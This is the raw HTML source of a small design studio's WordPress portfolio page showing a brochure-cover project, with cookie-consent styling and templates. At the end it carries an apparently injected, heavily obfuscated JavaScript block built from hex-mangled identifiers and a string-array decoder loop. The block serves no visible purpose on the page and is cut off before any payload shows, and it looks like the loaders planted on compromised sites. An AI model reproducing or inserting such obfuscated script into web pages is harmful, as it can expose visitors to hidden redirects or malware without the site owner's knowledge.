padding: 0 22px; margin-bottom: 16px;}.cky-accordion-header-wrapper{cursor: pointer; width: 100%;}.cky-accordion-item .cky-accordion-header{display: flex; justify-content: space-between; align-items: center;}.cky-accordion-header .cky-accordion-btn{font-size: 16px; font-family: inherit; color: #212121; line-height: 24px; background: none; border: none; font-weight: 700; padding: 0; margin: 0; cursor: pointer; text-transform: none; min-height: 0; text-shadow: none; box-shadow: none;}.cky-accordion-header .cky-always-active{color: #008000; font-weight: 600; line-height: 24px; font-size: 14px;}.cky-accordion-header-des{font-size: 14px; line-height: 24px; margin: 10px 0 16px 0;}.cky-accordion-chevron{margin-right: 22px; position: relative; cursor: pointer;}.cky-accordion-chevron-hide{display: none;}.cky-accordion .cky-accordion-chevron i::before{content: \"\"; position: absolute; border-right: 1.4px solid; border-bottom: 1.4px solid; border-color: inherit; height: 6px; width: 6px; -webkit-transform: rotate(-45deg); -moz-transform: rotate(-45deg); -ms-transform: rotate(-45deg); -o-transform: rotate(-45deg); transform: rotate(-45deg); transition: all 0.2s ease-in-out; top: 8px;}.cky-accordion.cky-accordion-active .cky-accordion-chevron i::before{-webkit-transform: rotate(45deg); -moz-transform: rotate(45deg); -ms-transform: rotate(45deg); -o-transform: rotate(45deg); transform: rotate(45deg);}.cky-audit-table{background: #f4f4f4; border-radius: 6px;}.cky-audit-table .cky-empty-cookies-text{color: inherit; font-size: 12px; line-height: 24px; margin: 0; padding: 10px;}.cky-audit-table .cky-cookie-des-table{font-size: 12px; line-height: 24px; font-weight: normal; padding: 15px 10px; border-bottom: 1px solid; border-bottom-color: inherit; margin: 0;}.cky-audit-table .cky-cookie-des-table:last-child{border-bottom: none;}.cky-audit-table .cky-cookie-des-table li{list-style-type: none; display: flex; padding: 3px 0;}.cky-audit-table .cky-cookie-des-table li:first-child{padding-top: 0;}.cky-cookie-des-table li div:first-child{width: 100px; font-weight: 600; word-break: break-word; word-wrap: break-word;}.cky-cookie-des-table li div:last-child{flex: 1; word-break: break-word; word-wrap: break-word; margin-left: 8px;}.cky-footer-shadow{display: block; width: 100%; height: 40px; background: linear-gradient(180deg, rgba(255, 255, 255, 0) 0%, #ffffff 100%); position: absolute; bottom: calc(100% - 1px);}.cky-footer-wrapper{position: relative;}.cky-prefrence-btn-wrapper{display: flex; flex-wrap: wrap; align-items: center; justify-content: center; padding: 22px 24px; border-top: 1px solid;}.cky-prefrence-btn-wrapper .cky-btn{flex: auto; max-width: 100%; text-shadow: none; box-shadow: none;}.cky-btn-preferences{color: #1863dc; background: transparent; border: 2px solid #1863dc;}.cky-preference-header,.cky-preference-body-wrapper,.cky-preference-content-wrapper,.cky-accordion-wrapper,.cky-accordion,.cky-accordion-wrapper,.cky-footer-wrapper,.cky-prefrence-btn-wrapper{border-color: inherit;}@media (max-width: 845px){.cky-modal{max-width: calc(100% - 16px);}}@media (max-width: 576px){.cky-modal{max-width: 100%;}.cky-preference-center{max-height: 100vh;}.cky-prefrence-btn-wrapper{flex-direction: column;}.cky-accordion.cky-accordion-active .cky-accordion-body{padding-right: 0;}.cky-prefrence-btn-wrapper .cky-btn{width: 100%; margin: 10px 0 0 0;}.cky-prefrence-btn-wrapper .cky-btn-reject{order: 3;}.cky-prefrence-btn-wrapper .cky-btn-accept{order: 1; margin-top: 0;}.cky-prefrence-btn-wrapper .cky-btn-preferences{order: 2;}}@media (max-width: 425px){.cky-accordion-chevron{margin-right: 15px;}.cky-notice-btn-wrapper{margin-top: 0;}.cky-accordion.cky-accordion-active .cky-accordion-body{padding: 0 15px;}}@media (max-width: 352px){.cky-preference-header .cky-preference-title{font-size: 16px;}.cky-preference-header{padding: 16px 24px;}.cky-preference-content-wrapper *, .cky-accordion-header-des *{font-size: 12px;}.cky-preference-content-wrapper, .cky-preference-content-wrapper .cky-show-more, .cky-accordion-header .cky-always-active, .cky-accordion-header-des, .cky-preference-content-wrapper .cky-show-desc-btn, .cky-notice-des a.cky-policy{font-size: 12px;}.cky-accordion-header .cky-accordion-btn{font-size: 14px;}}.cky-switch{display: flex;}.cky-switch input[type=\"checkbox\"]{position: relative; width: 44px; height: 24px; margin: 0; background: #d0d5d2; -webkit-appearance: none; border-radius: 50px; cursor: pointer; outline: 0; border: none; top: 0;}.cky-switch input[type=\"checkbox\"]:checked{background: #1863dc;}.cky-switch input[type=\"checkbox\"]:before{position: absolute; content: \"\"; height: 20px; width: 20px; left: 2px; bottom: 2px; border-radius: 50%; background-color: white; -webkit-transition: 0.4s; transition: 0.4s; margin: 0;}.cky-switch input[type=\"checkbox\"]:after{display: none;}.cky-switch input[type=\"checkbox\"]:checked:before{-webkit-transform: translateX(20px); -ms-transform: translateX(20px); transform: translateX(20px);}@media (max-width: 425px){.cky-switch input[type=\"checkbox\"]{width: 38px; height: 21px;}.cky-switch input[type=\"checkbox\"]:before{height: 17px; width: 17px;}.cky-switch input[type=\"checkbox\"]:checked:before{-webkit-transform: translateX(17px); -ms-transform: translateX(17px); transform: translateX(17px);}}.cky-consent-bar .cky-banner-btn-close{position: absolute; right: 9px; top: 5px; background: none; border: none; cursor: pointer; padding: 0; margin: 0; min-height: 0; line-height: 0; height: auto; width: auto; text-shadow: none; box-shadow: none;}.cky-consent-bar .cky-banner-btn-close img{height: 9px; width: 9px; margin: 0;}.cky-notice-group{font-size: 14px; line-height: 24px; font-weight: 400; color: #212121;}.cky-notice-btn-wrapper .cky-btn-do-not-sell{font-size: 14px; line-height: 24px; padding: 6px 0; margin: 0; font-weight: 500; background: none; border-radius: 2px; border: none; white-space: nowrap; cursor: pointer; text-align: left; color: #1863dc; background: transparent; border-color: transparent; box-shadow: none; text-shadow: none;}.cky-consent-bar .cky-banner-btn-close:focus-visible,.cky-notice-btn-wrapper .cky-btn-do-not-sell:focus-visible,.cky-opt-out-btn-wrapper .cky-btn:focus-visible,.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:focus-visible{outline: 2px solid #1863dc; outline-offset: 2px;}@media (max-width: 440px){.cky-consent-container{width: 100%;}}@media (max-width: 352px){.cky-notice-des a.cky-policy, .cky-notice-btn-wrapper .cky-btn-do-not-sell{font-size: 12px;}}.cky-opt-out-wrapper{padding: 12px 0;}.cky-opt-out-wrapper .cky-opt-out-checkbox-wrapper{display: flex; align-items: center;}.cky-opt-out-checkbox-wrapper .cky-opt-out-checkbox-label{font-size: 16px; font-weight: 700; line-height: 24px; margin: 0 0 0 12px; cursor: pointer;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox{background-color: #ffffff; border: 1px solid black; width: 20px; height: 18.5px; margin: 0; -webkit-appearance: none; position: relative; display: flex; align-items: center; justify-content: center; border-radius: 2px; cursor: pointer;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:checked{background-color: #1863dc; border: none;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:checked::after{left: 6px; bottom: 4px; width: 7px; height: 13px; border: solid #ffffff; border-width: 0 3px 3px 0; border-radius: 2px; -webkit-transform: rotate(45deg); -ms-transform: rotate(45deg); transform: rotate(45deg); content: \"\"; position: absolute; box-sizing: border-box;}.cky-opt-out-checkbox-wrapper.cky-disabled .cky-opt-out-checkbox-label,.cky-opt-out-checkbox-wrapper.cky-disabled input[type=\"checkbox\"].cky-opt-out-checkbox{cursor: no-drop;}.cky-gpc-wrapper{margin: 0 0 0 32px;}.cky-footer-wrapper .cky-opt-out-btn-wrapper{display: flex; flex-wrap: wrap; align-items: center; justify-content: center; padding: 22px 24px;}.cky-opt-out-btn-wrapper .cky-btn{flex: auto; max-width: 100%; text-shadow: none; box-shadow: none;}.cky-opt-out-btn-wrapper .cky-btn-cancel{border: 1px solid #dedfe0; background: transparent; color: #858585;}.cky-opt-out-btn-wrapper .cky-btn-confirm{background: #1863dc; color: #ffffff; border: 1px solid #1863dc;}@media (max-width: 352px){.cky-opt-out-checkbox-wrapper .cky-opt-out-checkbox-label{font-size: 14px;}.cky-gpc-wrapper .cky-gpc-desc, .cky-gpc-wrapper .cky-gpc-desc *{font-size: 12px;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox{width: 16px; height: 16px;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:checked::after{left: 5px; bottom: 4px; width: 3px; height: 9px;}.cky-gpc-wrapper{margin: 0 0 0 28px;}}.video-placeholder-youtube{background-size: 100% 100%; background-position: center; background-repeat: no-repeat; background-color: #b2b0b059; position: relative; display: flex; align-items: center; justify-content: center; max-width: 100%;}.video-placeholder-text-youtube{text-align: center; align-items: center; padding: 10px 16px; background-color: #000000cc; color: #ffffff; border: 1px solid; border-radius: 2px; cursor: pointer;}.video-placeholder-normal{background-image: url(\"\/wp-content\/plugins\/cookie-law-info\/lite\/frontend\/images\/placeholder.svg\"); background-size: 80px; background-position: center; background-repeat: no-repeat; background-color: #b2b0b059; position: relative; display: flex; align-items: flex-end; justify-content: center; max-width: 100%;}.video-placeholder-text-normal{align-items: center; padding: 10px 16px; text-align: center; border: 1px solid; border-radius: 2px; cursor: pointer;}.cky-rtl{direction: rtl; text-align: right;}.cky-rtl .cky-banner-btn-close{left: 9px; right: auto;}.cky-rtl .cky-notice-btn-wrapper .cky-btn:last-child{margin-right: 8px;}.cky-rtl .cky-notice-btn-wrapper .cky-btn:first-child{margin-right: 0;}.cky-rtl .cky-notice-btn-wrapper{margin-left: 0; margin-right: 15px;}.cky-rtl .cky-prefrence-btn-wrapper .cky-btn{margin-right: 8px;}.cky-rtl .cky-prefrence-btn-wrapper .cky-btn:first-child{margin-right: 0;}.cky-rtl .cky-accordion .cky-accordion-chevron i::before{border: none; border-left: 1.4px solid; border-top: 1.4px solid; left: 12px;}.cky-rtl .cky-accordion.cky-accordion-active .cky-accordion-chevron i::before{-webkit-transform: rotate(-135deg); -moz-transform: rotate(-135deg); -ms-transform: rotate(-135deg); -o-transform: rotate(-135deg); transform: rotate(-135deg);}@media (max-width: 768px){.cky-rtl .cky-notice-btn-wrapper{margin-right: 0;}}@media (max-width: 576px){.cky-rtl .cky-notice-btn-wrapper .cky-btn:last-child{margin-right: 0;}.cky-rtl .cky-prefrence-btn-wrapper .cky-btn{margin-right: 0;}.cky-rtl .cky-accordion.cky-accordion-active .cky-accordion-body{padding: 0 22px 0 0;}}@media (max-width: 425px){.cky-rtl .cky-accordion.cky-accordion-active .cky-accordion-body{padding: 0 15px 0 0;}}.cky-rtl .cky-opt-out-btn-wrapper .cky-btn{margin-right: 12px;}.cky-rtl .cky-opt-out-btn-wrapper .cky-btn:first-child{margin-right: 0;}.cky-rtl .cky-opt-out-checkbox-wrapper .cky-opt-out-checkbox-label{margin: 0 12px 0 0;}"};
/* ]]> */
</script>
<script type="text/javascript" src="https://deepbluedesign.gr/wp-content/plugins/cookie-law-info/lite/frontend/js/script.min.js?ver=3.1.1" id="cookie-law-info-js"></script>
<link rel="https://api.w.org/" href="https://deepbluedesign.gr/wp-json/" /><link rel="canonical" href="https://deepbluedesign.gr/portfolio/brochure-cover/" />
<link rel='shortlink' href='https://deepbluedesign.gr/?p=324' />
<link rel="alternate" type="application/json+oembed" href="https://deepbluedesign.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdeepbluedesign.gr%2Fportfolio%2Fbrochure-cover%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://deepbluedesign.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdeepbluedesign.gr%2Fportfolio%2Fbrochure-cover%2F&#038;format=xml" />
<style id="cky-style-inline">[data-cky-tag]{visibility:hidden;}</style>		<style type="text/css" id="wp-custom-css">
			}

.aligncenter,
div.aligncenter {
    display: block;
    margin: 5px auto 5px auto;
}		</style>
		  </head>
  <body>
	<h1 style='display:none'>Deep Blue Desing</h1>
    <div id='outer-container'>
      <div id='inner-container-top'>
        
        <header id='main-header'>
          <div id='logo'><a href='https://deepbluedesign.gr'><img src='https://deepbluedesign.gr/wp-content/themes/deepblue/assets/gfx/logo.png' alt='DEEPBLUE'></a></div>
          <div id='menu-left' class='main-menu'>
            <div>
              
             <ul class='menu'>
               <li><a  href="https://deepbluedesign.gr/about/">ABOUT</a></li></li>
<li><a  href="https://deepbluedesign.gr/works/">WORKS</a></li></li>
             </ul>            
              
            </div>
          </div>
          <div id='menu-right' class='main-menu'>
            <div>
              
             <ul class='menu'>
               <li><a  href="https://deepbluedesign.gr/services/">SERVICES</a></li></li>
<li><a  href="https://deepbluedesign.gr/contact/">CONTACT</a></li></li>
             </ul>    

            </div>
          </div>      
          <br style='clear:both'>
        </header>
     </div>
 
 <div id='inner-container'>
 	
        <div id='prev-portfolio-item' style='display:block'><a href='https://deepbluedesign.gr/portfolio/nougat/'>previous</a></div>
        <div id='next-portfolio-item' style='display:block'><a href='https://deepbluedesign.gr/portfolio/kouvidis-packaging/'>next</a></div>
    
  
    <div id='portfolio-item-container'>
    	
    	 <div id='portfolio-item-main-photo'>
    	 	<img src='https://deepbluedesign.gr/wp-content/uploads/2017/02/brochure-cover-f3-1.png'>
    	 </div>
    	 
    	 <div id='portfolio-item-txt'>
         <div class='title'>
    	   	<p><strong>Brochure<br /></strong>cover</p>
    	   </div>      	 	
    	   <div class='description'>
    	   	    	   	
    	   </div>
    	   <br class='clear'>
    	 </div>
    	 
    	 <div id='portfolio-item-photos'>
    	 	<div class='photo'><img src='https://deepbluedesign.gr/wp-content/uploads/2017/02/brochure-cover-f2-1.png'></div><div class='photo'><img src='https://deepbluedesign.gr/wp-content/uploads/2017/02/brochure-cover-f1-1.png'></div> 
    	 </div>
    </div>
    
    <footer id='main-footer'>
	<div id='footer-top'>
		<div id='footer-top-left'></div>
		<div id='footer-top-right'>
		  <a href='#' class='btp'>Back to top</a>
		</div>
		<br class='clear'>
	</div>
	<div id='footer-bottom'>
		<div id='footer-bottom-left'>&copy Deep Blue design - All rights reserved</div>
		<div id='footer-bottom-right'><a href='mailto:info@deepbluedesign.gr'>info@deepbluedesign.gr</a><div id='coding'>............<br>CODING BY <span title='George Keramitzoglou <gkerami@gmail.com>'>GK</span></div></div>
		<br class='clear'>
	</div>
</footer>        
  </div>
</div>

<div id='social'>
 <img src='https://deepbluedesign.gr/wp-content/themes/deepblue/assets/gfx/fb.png'>
 <img src='https://deepbluedesign.gr/wp-content/themes/deepblue/assets/gfx/at.png'>
</div>	

<script>
 
 $(document).ready(function() {
 	
   $(window).scroll(function () {
   	  if ($(window).scrollTop() > 60) {
   	  	$("#main-header").addClass("mhs");
   	  } else {
   	  	$("#main-header").removeClass("mhs");
   	  }
      reposition_arrows()
   });
   
   $( window ).resize(function() {
   	  reposition_arrows()
   });
   
   reposition_arrows();
 });
 
 function reposition_arrows() {
   var h = $( window ).height()/3;
   var s = $( window ).scrollTop();
   var ww = $( window ).width();

   if(ww <1000) $("#social").hide();
   else $("#social").show();
   	
   $("#next-portfolio-item").css('top',(h+s)+'px');
   $("#prev-portfolio-item").css('top',(h+s)+'px'); 	
   $("#social").css('top',(h+s+80)+'px');
   
 }
</script> 
		
    
    <script id="ckyBannerTemplate" type="text/template">
<div class="cky-overlay cky-hide"></div>
<div class="cky-btn-revisit-wrapper cky-revisit-hide" data-cky-tag="revisit-consent" data-tooltip="Cookie Settings" style="background-color:#0056a7"> <button class="cky-btn-revisit" aria-label="Cookie Settings"> <img src="https://deepbluedesign.gr/wp-content/plugins/cookie-law-info/lite/frontend/images/revisit.svg" alt="Revisit consent button"> </button>
</div>
<div class="cky-consent-container cky-hide"> <div class="cky-consent-bar" data-cky-tag="notice" style="background-color:#FFFFFF;border-color:#f4f4f4;color:#212121">  <div class="cky-notice"> <p class="cky-title" data-cky-tag="title" style="color:#212121">We value your privacy</p>
<div class="cky-notice-group"> <div class="cky-notice-des" data-cky-tag="description" style="color:#212121"> <p>We use cookies to enhance your browsing experience, serve personalized ads or content, and analyze our traffic. By clicking "Accept All", you consent to our use of cookies.</p> </div>
<div class="cky-notice-btn-wrapper" data-cky-tag="notice-buttons"> <button class="cky-btn cky-btn-customize" aria-label="Customize" data-cky-tag="settings-button" style="color:#1863dc;background-color:transparent;border-color:#1863dc">Customize</button> <button class="cky-btn cky-btn-reject" aria-label="Reject All" data-cky-tag="reject-button" style="color:#1863dc;background-color:transparent;border-color:#1863dc">Reject All</button> <button class="cky-btn cky-btn-accept" aria-label="Accept All" data-cky-tag="accept-button" style="color:#FFFFFF;background-color:#1863dc;border-color:#1863dc">Accept All</button>  </div>
</div>
</div>
</div>
</div>
<div class="cky-modal"> <div class="cky-preference-center" data-cky-tag="detail" style="color:#212121;background-color:#FFFFFF;border-color:#F4F4F4"> <div class="cky-preference-header"> <span class="cky-preference-title" data-cky-tag="detail-title" style="color:#212121">Customize Consent Preferences</span> <button class="cky-btn-close" aria-label="[cky_preference_close_label]" data-cky-tag="detail-close"> <img src="https://deepbluedesign.gr/wp-content/plugins/cookie-law-info/lite/frontend/images/close.svg" alt="Close"> </button> </div>
<div class="cky-preference-body-wrapper"> <div class="cky-preference-content-wrapper" data-cky-tag="detail-description" style="color:#212121"> <p>We use cookies to help you navigate efficiently and perform certain functions. You will find detailed information about all cookies under each consent category below.</p>
<p>The cookies that are categorized as "Necessary" are stored on your browser as they are essential for enabling the basic functionalities of the site. </p>
<p>We also use third-party cookies that help us analyze how you use this website, store your preferences, and provide the content and advertisements that are relevant to you. These cookies will only be stored in your browser with your prior consent.</p>
<p>You can choose to enable or disable some or all of these cookies but disabling some of them may affect your browsing experience.</p> </div>
<div class="cky-accordion-wrapper" data-cky-tag="detail-categories"> <div class="cky-accordion" id="ckyDetailCategorynecessary"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header">
<button class="cky-accordion-btn" aria-label="Necessary" data-cky-tag="detail-category-title" style="color:#212121">Necessary</button><span class="cky-always-active">Always Active</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchnecessary"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Necessary cookies are required to enable the basic features of this site, such as providing secure log-in or adjusting your consent preferences. These cookies do not store any personally identifiable data.</p>
</div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">No cookies to display.</p></div> </div> </div>
<div class="cky-accordion" id="ckyDetailCategoryfunctional"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header">
<button class="cky-accordion-btn" aria-label="Functional" data-cky-tag="detail-category-title" style="color:#212121">Functional</button><span class="cky-always-active">Always Active</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchfunctional"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Functional cookies help perform certain functionalities like sharing the content of the website on social media platforms, collecting feedback, and other third-party features.</p>
</div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">No cookies to display.</p></div> </div> </div>
<div class="cky-accordion" id="ckyDetailCategoryanalytics"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header">
<button class="cky-accordion-btn" aria-label="Analytics" data-cky-tag="detail-category-title" style="color:#212121">Analytics</button><span class="cky-always-active">Always Active</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchanalytics"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Analytical cookies are used to understand how visitors interact with the website. These cookies help provide information on metrics such as the number of visitors, bounce rate, traffic source, etc.</p>
</div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">No cookies to display.</p></div> </div> </div>
<div class="cky-accordion" id="ckyDetailCategoryperformance"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header">
<button class="cky-accordion-btn" aria-label="Performance" data-cky-tag="detail-category-title" style="color:#212121">Performance</button><span class="cky-always-active">Always Active</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchperformance"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Performance cookies are used to understand and analyze the key performance indexes of the website which helps in delivering a better user experience for the visitors.</p>
</div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">No cookies to display.</p></div> </div> </div>
<div class="cky-accordion" id="ckyDetailCategoryadvertisement"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header">
<button class="cky-accordion-btn" aria-label="Advertisement" data-cky-tag="detail-category-title" style="color:#212121">Advertisement</button><span class="cky-always-active">Always Active</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchadvertisement"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Advertisement cookies are used to provide visitors with customized advertisements based on the pages you visited previously and to analyze the effectiveness of the ad campaigns.</p>
</div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">No cookies to display.</p></div> </div> </div> </div>
</div>
<div class="cky-footer-wrapper"> <span class="cky-footer-shadow"></span> <div class="cky-prefrence-btn-wrapper" data-cky-tag="detail-buttons"> <button class="cky-btn cky-btn-reject" aria-label="Reject All" data-cky-tag="detail-reject-button" style="color:#1863dc;background-color:transparent;border-color:#1863dc"> Reject All </button> <button class="cky-btn cky-btn-preferences" aria-label="Save My Preferences" data-cky-tag="detail-save-button" style="color:#1863dc;background-color:transparent;border-color:#1863dc"> Save My Preferences </button> <button class="cky-btn cky-btn-accept" aria-label="Accept All" data-cky-tag="detail-accept-button" style="color:#ffffff;background-color:#1863dc;border-color:#1863dc"> Accept All </button> </div>
<div style="padding: 8px 24px;font-size: 12px;font-weight: 400;line-height: 20px;text-align: right;border-radius: 0 0 6px 6px;direction: ltr;justify-content: flex-end;align-items: center;background-color:#EDEDED;color:#293C5B" data-cky-tag="detail-powered-by"> Powered by <a target="_blank" rel="noopener" href="https://www.cookieyes.com/product/cookie-consent" style="margin-left: 5px;line-height: 0"><img src="https://deepbluedesign.gr/wp-content/plugins/cookie-law-info/lite/frontend/images/poweredbtcky.svg" alt="Cookieyes logo" style="width: 78px;height: 13px;margin: 0"></a> </div>
</div>
</div>
</div>
</script><script>function a1343_0x3788a1(_0x574a48,_0x29d35b,_0x21873c,_0xb6bac0,_0x113e43){var a1343_0x38e939={_0x39ab3a:0x36};return a1343_0x416b(_0x574a48-a1343_0x38e939._0x39ab3a,_0x113e43);}function a1343_0x48fe7b(_0x1adace,_0x236bf2,_0x6a7ff1,_0xccecca,_0x194466){var a1343_0x582800={_0x311793:0x32c};return a1343_0x416b(_0x236bf2-a1343_0x582800._0x311793,_0x6a7ff1);}function a1343_0x4d20fe(_0x418220,_0x30fc2f,_0x244590,_0xf87c8b,_0x140b50){var a1343_0x235cf6={_0x2c9f28:0x229};return a1343_0x416b(_0x418220- -a1343_0x235cf6._0x2c9f28,_0x244590);}function a1343_0x2843db(_0x2ddb09,_0x46745d,_0x5de3a9,_0x501904,_0x4fae2e){var a1343_0xbef077={_0xb957ad:0xd8};return a1343_0x416b(_0x501904- -a1343_0xbef077._0xb957ad,_0x2ddb09);}(function(_0x261de0,_0x2b3e14){var a1343_0xf5b39c={_0x54f3c8:0x11e,_0x27c884:0x129,_0x28a95f:']@9L',_0xa1e486:0xf4,_0x5f1887:0x142,_0x1ea06b:0xf6,_0x7bb7fa:0xfe,_0x41fb12:'pojE',_0x5f4a34:0xdb,_0x2399dc:0xf8,_0x5e3ab7:0x116,_0x372cc8:0x11f,_0x52bec6:'yRvO',_0x5af0da:0x141,_0x18daa8:0x12d,_0x16a478:0x24b,_0x2452a3:0x23a,_0x1ac27d:0x23e,_0x4b8597:0x243,_0x197d32:'IKsl',_0x510aac:0xa,_0x2c219a:0x23,_0x24e08a:'oGV7',_0x278ed0:0x22,_0x25b451:0x1a,_0x278bd8:0x1d7,_0x5a368d:0x1f7,_0xa2517e:0x1b6,_0x128eb6:0x1e8,_0x213351:'InmZ',_0x2ff17e:0x51,_0x1b6b70:0x65,_0x93a2e7:'UOOE',_0x5deeb0:0x68,_0x40111b:0x27,_0x52302e:0x3f,_0x560af0:0x35,_0x5d8740:'!fsH',_0x3e4ea6:0x31,_0x85013:0x37,_0x29b299:0x137,_0x471f54:0x134,_0x1ac279:')78a',_0x4693cf:0x144,_0x591383:0x11a,_0x259fa7:0x1b7,_0x270231:0x1e0,_0x4ee878:0x1c9,_0x2b4207:0x19d,_0x315f86:'1W^['},a1343_0x40d79f={_0x37f89b:0x2db},a1343_0x36777d={_0x48a042:0x8b},a1343_0x3a011b={_0x3c0e35:0x10e},a1343_0x115fd4={_0xa7faa1:0x7d},a1343_0x58655e={_0x56a65f:0x1e3};function _0x2387e7(_0x5393db,_0x12deda,_0x5e9b25,_0x4814cb,_0x35ea79){return a1343_0x416b(_0x5393db- -a1343_0x58655e._0x56a65f,_0x5e9b25);}function _0x2f74dc(_0x56333a,_0x58da7c,_0x2c346b,_0x227848,_0xd1a467){return a1343_0x416b(_0x56333a- -a1343_0x115fd4._0xa7faa1,_0x2c346b);}var _0x4a356e=_0x261de0();function _0x4d1158(_0x1c99f1,_0x47e452,_0x6dbe6f,_0x9ba901,_0x8e887f){return a1343_0x416b(_0x1c99f1-a1343_0x3a011b._0x3c0e35,_0x8e887f);}function _0x58f3e6(_0x33e8ab,_0x1bb184,_0x3527a2,_0x1f1753,_0x351098){return a1343_0x416b(_0x33e8ab- -a1343_0x36777d._0x48a042,_0x3527a2);}function _0x37e483(_0x10ce47,_0x27e985,_0x2a815c,_0x4eb2d1,_0x441f02){return a1343_0x416b(_0x4eb2d1- -a1343_0x40d79f._0x37f89b,_0x441f02);}while(!![]){try{var _0x164c02=-parseInt(_0x2387e7(-a1343_0xf5b39c._0x54f3c8,-a1343_0xf5b39c._0x27c884,a1343_0xf5b39c._0x28a95f,-a1343_0xf5b39c._0xa1e486,-a1343_0xf5b39c._0x5f1887))/(0x2593*-0x1+-0x139*-0x1d+0x21f)+-parseInt(_0x2387e7(-a1343_0xf5b39c._0x1ea06b,-a1343_0xf5b39c._0x7bb7fa,a1343_0xf5b39c._0x41fb12,-a1343_0xf5b39c._0x5f4a34,-a1343_0xf5b39c._0x2399dc))/(0x34c*0x1+0x1b*0x58+-0x2*0x649)+-parseInt(_0x2387e7(-a1343_0xf5b39c._0x5e3ab7,-a1343_0xf5b39c._0x372cc8,a1343_0xf5b39c._0x52bec6,-a1343_0xf5b39c._0x5af0da,-a1343_0xf5b39c._0x18daa8))/(-0x18bb+0x5ae*-0x5+-0x2cc*-0x13)*(-parseInt(_0x37e483(-a1343_0xf5b39c._0x16a478,-a1343_0xf5b39c._0x2452a3,-a1343_0xf5b39c._0x1ac27d,-a1343_0xf5b39c._0x4b8597,a1343_0xf5b39c._0x197d32))/(0x2b*0x82+-0x5*-0xf5+-0x31*0x8b))+-parseInt(_0x58f3e6(a1343_0xf5b39c._0x510aac,-a1343_0xf5b39c._0x2c219a,a1343_0xf5b39c._0x24e08a,-a1343_0xf5b39c._0x278ed0,-a1343_0xf5b39c._0x25b451))/(-0x1d64+-0x1*-0x205a+-0x2f1)*(parseInt(_0x4d1158(a1343_0xf5b39c._0x278bd8,a1343_0xf5b39c._0x5a368d,a1343_0xf5b39c._0xa2517e,a1343_0xf5b39c._0x128eb6,a1343_0xf5b39c._0x213351))/(0x1*-0x20be+-0x14b+0x220f*0x1))+parseInt(_0x58f3e6(a1343_0xf5b39c._0x2ff17e,a1343_0xf5b39c._0x1b6b70,a1343_0xf5b39c._0x93a2e7,a1343_0xf5b39c._0x5deeb0,a1343_0xf5b39c._0x40111b))/(-0x1*0x1997+-0x189e+0x323c)*(parseInt(_0x2f74dc(a1343_0xf5b39c._0x52302e,a1343_0xf5b39c._0x560af0,a1343_0xf5b39c._0x5d8740,a1343_0xf5b39c._0x3e4ea6,a1343_0xf5b39c._0x85013))/(0x23f6+0x9fd+0x1*-0x2deb))+-parseInt(_0x2387e7(-a1343_0xf5b39c._0x29b299,-a1343_0xf5b39c._0x471f54,a1343_0xf5b39c._0x1ac279,-a1343_0xf5b39c._0x4693cf,-a1343_0xf5b39c._0x591383))/(-0x1*0x2521+-0x260c+0x4b36)+parseInt(_0x4d1158(a1343_0xf5b39c._0x259fa7,a1343_0xf5b39c._0x270231,a1343_0xf5b39c._0x4ee878,a1343_0xf5b39c._0x2b4207,a1343_0xf5b39c._0x315f86))/(-0x13d6+-0x6f+0x144f);if(_0x164c02===_0x2b3e14)break;else 